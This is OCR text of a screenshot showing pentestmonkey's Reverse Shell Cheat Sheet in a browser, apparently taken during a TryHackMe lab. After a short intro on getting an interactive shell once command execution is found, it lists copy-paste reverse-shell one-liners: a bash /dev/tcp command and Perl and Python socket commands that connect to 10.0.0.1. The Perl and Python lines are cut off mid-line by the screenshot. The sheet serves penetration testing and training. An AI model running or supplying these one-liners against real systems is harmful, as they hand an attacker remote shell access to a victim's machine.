 1 2 3 4
10.17.48.138
20:49
TryHackMe | Anonymous
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)